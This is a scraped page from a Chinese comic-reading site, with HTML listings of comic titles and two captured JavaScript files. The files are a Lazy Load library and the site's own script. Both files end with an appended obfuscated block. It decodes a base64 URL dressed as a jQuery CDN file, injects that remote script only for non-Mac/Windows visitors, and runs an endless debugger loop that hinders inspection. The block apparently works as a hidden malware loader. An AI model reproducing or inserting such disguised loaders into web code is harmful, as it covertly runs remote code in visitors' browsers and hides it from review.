              <div class="one-line comic-author"> <a href="/s/-----Poamenm--------.html" target="_blank">Poamenm</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2847.html" class="pic-link" title="深情合集 EINA&amp;UEBA&amp;ynaubn"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14567/240306/7f7400534163a9974d0bad1e8b49b8dd.jpg" alt="深情合集封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2847.html">深情合集 EINA&amp;UEBA&amp;ynaubn</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----EINA%26amp%3BUEBA%26amp%3Bynaubn--------.html" target="_blank">EINA&amp;UEBA&amp;ynaubn</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/15660.html" class="pic-link" title="双向暗恋 耽美"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/16218/240306/571460e96ec149bd8ee2b31a8eaa38ae.jpg" alt="双向暗恋封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/15660.html">双向暗恋 耽美</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E8%80%BD%E7%BE%8E--------.html" target="_blank">耽美</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/3361.html" class="pic-link" title="撒哈拉的幸福者 Eoajn"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14866/240306/91e81f76686db2c17941bba57b5a41fd.jpg" alt="撒哈拉的幸福者封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/3361.html">撒哈拉的幸福者 Eoajn</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----Eoajn--------.html" target="_blank">Eoajn</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/2605.html" class="pic-link" title="疯狂禁锢 eiaoheba"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14820/240306/e480c66305bf009a9fb1049cf4177b45.jpg" alt="疯狂禁锢封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/2605.html">疯狂禁锢 eiaoheba</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----eiaoheba--------.html" target="_blank">eiaoheba</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/8734.html" class="pic-link" title="水平落下 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/14353/240306/a7881f3362929f8231984e64eb76d131.jpg" alt="水平落下封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/8734.html">水平落下 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                    <div class="col-3 col-sm-2 col-xl-2 px-1 px-sm-2 pb-3 ">
            <div class="comicbook-index mb-2 mb-sm-0"> <a href="/comic/1063.html" class="pic-link" title="圈套 未知"><div class="img-wrapper"><img class="img-fit lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/2298/240306/b31f754facace9100701c72a8bfd81cf.jpg" alt="圈套封面"></div></a>
              <h2 class="mt-1 mb-1 one-line comic-name"><a href="/comic/1063.html">圈套 未知</a></h2>
              <div class="one-line comic-author"> <a href="/s/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a>&nbsp;</div>
            </div>
          </div>
                  </div>
      </div>
    </div>
    <div class="col-sm-12 col-lg-3 px-0">
      <div class="default-wrapper mt-3 mt-md-0 ml-md-3">
        <table class="table table-striped comic-meta-data-table mb-0">
          <tbody>
            <tr>
              <th scope="row">漫画名称</th>
              <td class="comic-titles">戏剧结束后</td>
            </tr>
                        <tr>
              <th scope="row">漫画封面</th>
              <td class="comic-cover"><img class="lazyload" src="/template/default/images/loading.png" data-original="https://img.sarey.top/upload/comic/4216/240306/e12295c8dda2f4d5dc47d873df256be8.jpg" alt="戏剧结束后的封面"></td>
            </tr>
                        <tr>
              <th scope="row">连载话数</th>
              <td class="comic-episodes">[db:备注]</td>
            </tr>
                        <tr>
              <th scope="row">连载状态</th>
              <td><a href="/list/1------------%E8%BF%9E%E8%BD%BD%E4%B8%AD.html" title="连载中的漫画" class="comic-pub-state">连载中</a> <span class="text-muted pl-2 small">以原作发行状态为准</span></td>
            </tr>
                        <tr>
              <th scope="row">连载时间</th>
              <td class="pub-duration">2024-04-08</td>
            </tr>
                        <tr>
              <th scope="row">原作地区</th>
              <td><a href="/list/1-%E9%9F%A9%E5%9B%BD-----------.html" title="韩国漫画" class="comic_region">韩国漫画</a></td>
            </tr>
                      </tbody>
        </table>
      </div>
      <div class="default-wrapper mt-3 ml-md-3">
        <h3 class="mb-3"><span style="color: orangered">热门</span>漫画</h3>
        <ul class="list-group top10-list">
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/38787.html" title="紫定能橙 麻浪"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/fe9aa89294b2457f3c34913ced8d8202.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="紫定能橙封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/38787.html">紫定能橙</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E9%BA%BB%E6%B5%AA--------.html" target="_blank">麻浪</a>&nbsp; </p>
                  <p style="font-size:12px;">桐崎同学因为入学前受了伤， 所以从第二学期才始上学。 即便如此过了两个月， 他也没打算和大家熟络起来...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/37140.html" title="我的世界长篇漫画集 Dark Horse Comics MOJANG"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/cd6763c741f4ee8d79dbc9f065a8d8d0.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="我的世界长篇漫画集封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/37140.html">我的世界长篇漫画集</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----Dark+Horse+Comics+MOJANG--------.html" target="_blank">Dark Horse Comics MOJANG</a>&nbsp; </p>
                  <p style="font-size:12px;">我的世界长篇漫画集,包含了全世界首部《我的世界》官方漫画小说系列,以及其他官方出品的长篇漫画. 在漫...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/35922.html" title="魔神部落：God-Tribe 徐霸|鳄鱼_准祐"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/001d00cc8a820b6992705bec43c0246b.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="魔神部落：God-Tribe封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/35922.html">魔神部落：God-Tribe</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E5%BE%90%E9%9C%B8--------.html" target="_blank">徐霸</a>&nbsp;<a href="/s/-----%E9%B3%84%E9%B1%BC_%E5%87%86%E7%A5%90--------.html" target="_blank">鳄鱼_准祐</a>&nbsp; </p>
                  <p style="font-size:12px;">欢迎观看魔神部落：God-Tribe...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/32975.html" title="伊甸的少女 渡边嘘海"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/387688696ff93ebccde3d3739a0a36db.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="伊甸的少女封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/32975.html">伊甸的少女</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E6%B8%A1%E8%BE%B9%E5%98%98%E6%B5%B7--------.html" target="_blank">渡边嘘海</a>&nbsp; </p>
                  <p style="font-size:12px;">在遥远的未来，那只有女性的世界。...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/32358.html" title="继承家业的少爷从不忍耐 麻仓唯"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/8ab6ba8d0c22d26b6e6e0eb73abe48cf.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="继承家业的少爷从不忍耐封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/32358.html">继承家业的少爷从不忍耐</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E9%BA%BB%E4%BB%93%E5%94%AF--------.html" target="_blank">麻仓唯</a>&nbsp; </p>
                  <p style="font-size:12px;">在老牌旅馆担任经理的高生，被老板娘指派协助她的儿子千明成为一位合格的旅馆继承人。千明小时候像天使一般...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/29863.html" title="莉莎友希那漫画 空想舟"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/29aae5326be8065352dec7d20a7ca91b.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="莉莎友希那漫画封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/29863.html">莉莎友希那漫画</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E7%A9%BA%E6%83%B3%E8%88%9F--------.html" target="_blank">空想舟</a>&nbsp; </p>
                  <p style="font-size:12px;">莉莎与友希那的贴贴甜蜜日常...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/29825.html" title="寂寥 甘崎水菓"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/2d97eed2e5f5c932e78c03149896d8d2.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="寂寥封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/29825.html">寂寥</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E7%94%98%E5%B4%8E%E6%B0%B4%E8%8F%93--------.html" target="_blank">甘崎水菓</a>&nbsp; </p>
                  <p style="font-size:12px;">甘崎水菓的短篇漫画。...</p>
                </div>
              </div>
          </li>
                    <li class="list-group-item border-0 top10-item ">
            <div class="media"> <a class="d-block" href="/comic/27326.html" title="小可怜君的心上人 にかわ柚生"><img class="mr-3" src="https://img.ddmhjpg.top/xinhmg/cover/d356993e1d00da69f1fcbb3bc82f6921.jpg" onerror="this.src='/template/default/images/loading.png'" style="width: 80px;height:auto;" alt="小可怜君的心上人封面"></a>
                <div class="media-body">
                  <h4 class="mt-0 mb-0" style="font-size:16px;"><a class="d-block" href="/comic/27326.html">小可怜君的心上人</a></h4>
                  <p class="mt-1 mb-1" style="font-size:12px;"><a href="/s/-----%E3%81%AB%E3%81%8B%E3%82%8F%E6%9F%9A%E7%94%9F--------.html" target="_blank">にかわ柚生</a>&nbsp; </p>
                  <p style="font-size:12px;">小可怜君的心上人 -[にかわ柚生...</p>
                </div>
              </div>
          </li>
                  </ul>
      </div>
      <div class="default-wrapper mt-3 ml-md-3 relation-cc relation-author">
        <h3 class="mt-3 mb-3"><span style="color: orangered">同作者</span>的漫画</h3>
        <div class="row m-0">
          <ul class="pl-4 mb-0">
                        <li class="mb-2"><a href="/comic/13421.html" title="杜娜莱的盒子 里番漫画">杜娜莱的盒子 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13420.html" title="入坑倒计时 里番漫画">入坑倒计时 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13419.html" title="不同顺牌 里番漫画">不同顺牌 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13418.html" title="突袭奇妙玩具 里番漫画">突袭奇妙玩具 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13417.html" title="和前男友结婚 里番漫画">和前男友结婚 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13416.html" title="没有话筒也听得见 里番漫画">没有话筒也听得见 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13415.html" title="逃跑计划 里番漫画">逃跑计划 / 里番漫画</a></li>
                        <li class="mb-2"><a href="/comic/13414.html" title="虚灵幻想谭 里番漫画">虚灵幻想谭 / 里番漫画</a></li>
                      </ul>
        </div>
      </div>
      <div class="default-wrapper mt-3 ml-md-3 relation-cc relation-like">
        <h3 class="mt-3 mb-3"><span style="color: orangered">相似的</span>漫画</h3>
        <div class="row m-0">
          <ul class="pl-4 mb-0">
                        <li class="mb-2"><a href="/comic/1726.html" title="黑洞怪物 Eun JO &amp;JAE young">黑洞怪物 / Eun JO &amp;JAE young</a></li>
                        <li class="mb-2"><a href="/comic/1749.html" title="逃不掉的命运 Eoine&amp;JA">逃不掉的命运 / Eoine&amp;JA</a></li>
                        <li class="mb-2"><a href="/comic/2745.html" title="兔兔的小龙宝 Pmane">兔兔的小龙宝 / Pmane</a></li>
                        <li class="mb-2"><a href="/comic/2847.html" title="深情合集 EINA&amp;UEBA&amp;ynaubn">深情合集 / EINA&amp;UEBA&amp;ynaubn</a></li>
                        <li class="mb-2"><a href="/comic/2492.html" title="没有你的世界 MANISN">没有你的世界 / MANISN</a></li>
                        <li class="mb-2"><a href="/comic/2579.html" title="最棒的礼物 YL">最棒的礼物 / YL</a></li>
                        <li class="mb-2"><a href="/comic/1997.html" title="千年虎 swe">千年虎 / swe</a></li>
                        <li class="mb-2"><a href="/comic/4980.html" title="羊头人 未知">羊头人 / 未知</a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<span class="mac_hits hide" data-mid="1" data-id="8833" data-type="insert"></span>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ComicStory",
  "headline": "《戏剧结束后》漫画全集在线阅读 - 最新章节 | 漫画酱",
  "datePublished": "2024-04-08",
  "author": {
    "@type": "Person",
    "name": "里番漫画"
  },
  "description": "《戏剧结束后》漫画全集在线阅读，紧跟最新章节更新。沉浸在里番漫画创作的热门韩国耽美漫画的世界，享受高清、免费彩虹,校园漫画的阅读体验。只在漫画酱。",
  "image": "https://img.sarey.top/upload/comic/4216/240306/e12295c8dda2f4d5dc47d873df256be8.jpg",
  "url": "https://www.manhuajiang.com/comic/8833.html",
  "genre": "都市,彩虹,恐怖,悬疑"
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span style="display:none;"><script src="https://mhad.top/exptongji.js"></script></span>
<div class="col-12 mt-3">
    <p style="text-align:center;">本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。如有侵犯到您的权益，请发邮件至： (#换@)</br>
    Copyright &copy; 2026 <a href="/">漫画酱</a>. All Rights Reserved. <a rel="noreferrer nofollow" href="https://beian.miit.gov.cn"></a></br>
    www.manhuajiang.com</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.manhuajiang.com/template/default/js/jquery.lazyload.min.js
body_size: 1820
content:
/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.manhuajiang.com/template/default/js/script.js
body_size: 2066
content:
function sortNum(num_div, type = "desc") {
  var divTestJQ = num_div;
  var divJQ = $(">li.sort_div", divTestJQ);
  var EntityList = [];
  divJQ.each(function () {
    var thisJQ = $(this);
    EntityList.push({
      Name: parseInt(thisJQ.attr("data-sort")),
      JQ: thisJQ
    });
  });
  EntityList.sort(function (a, b) {
    if (type == "desc") {
      return b.Name - a.Name;
    } else {
      return a.Name - b.Name;
    }
  });
  for (var i = 0; i < EntityList.length; i++) {
    EntityList[i].JQ.appendTo(divTestJQ);
  };
}
$(function () {
  $(".lazyload").lazyload({
    effect: "fadeIn",
    failure_limit: 50,
    skip_invisible: false,
    threshold: 200
  });
  // 解析当前 URL 的查询参数并设置为初始页码
  var queryParams = new URLSearchParams(window.location.search);
  var initialPage = queryParams.get('page') ? parseInt(queryParams.get('page')) - 1 : 0; // 默认页码为0（第一页）

  if ($("#slide1").length > 0) {
    var indexSwiper = new Swiper('#slide1', {
      loop: true,
      autoplay: true,
      lazy: {
        loadPrevNext: true,
        loadPrevNextAmount: 5,
      },
      navigation: {
        nextEl: '.carousel-control-next',
        prevEl: '.carousel-control-prev',
      },
      slidesPerView: 1,
      breakpoints: {
        768: {
          slidesPerView: 3,
        },
      },
    });
  }
  var playerSwiper;
  if ($("#all").length > 0) {
    playerSwiper = new Swiper('#all', {
      lazy: {
        loadPrevNext: true,
        loadPrevNextAmount: 5,
      },
      effect: 'fade',
      fadeEffect: {
        crossFade: true,
      },
      autoHeight: true,
      initialSlide: initialPage, // 设置初始幻灯片
      on: {
        slideChange: function () {
            // 获取当前页码
            var currentPage = this.activeIndex + 1; // 索引从0开始，页码从1开始
            // 修改 URL 的查询参数部分来反映当前页码
            var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
            window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
            // 更新页面元素，如页码显示等
            $(".vg-page-selector").val(this.activeIndex);
            $(".c_nav_page").text(currentPage);
            $(window).scrollTop($("h1").offset().top - 12);
        },
      }
      
    });

    $(".vg-page-selector").change(function(){
      playerSwiper.slideTo($(this).val());
    });
    $(".ppre").click(function () {
    if (playerSwiper.activeIndex == 0) {
      alert('本话没有上一页了,请选择上集');
    } else {
      playerSwiper.slidePrev();
      var currentPage = playerSwiper.activeIndex + 1;
      var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
      window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
    }
  });
  $(".pnext").click(function () {
    if (playerSwiper.activeIndex == playerSwiper.slides.length - 1) {
      alert('本话没有下一页了,请选择下集');
    } else {
      playerSwiper.slideNext();
      var currentPage = playerSwiper.activeIndex + 1;
      var newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + '?page=' + currentPage;
      window.history.pushState({page: currentPage}, 'Page ' + currentPage, newUrl);
    }
  });
  }
  if($(".relation-like li").length==0){
     $(".relation-like").hide();
  }
  if($(".relation-author li").length==0){
     $(".relation-author").hide();
  }
  var sort = $(".sort");
  var type = 0;
  sort.click(function () {
    let sort_div = $(this).parent().parent().parent().find(".num_div");
    let sort_type = $(this).data('sort-type');
    if (sort_type !== "undefied") {
      type = sort_type;
    }
    if (type == 0) {
      sortNum(sort_div, "desc");
      type = 1;
      $(this).data('sort-type', 1);
    } else {
      sortNum(sort_div, "asc");
      type = 0;
      $(this).data('sort-type', 0);
    }
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/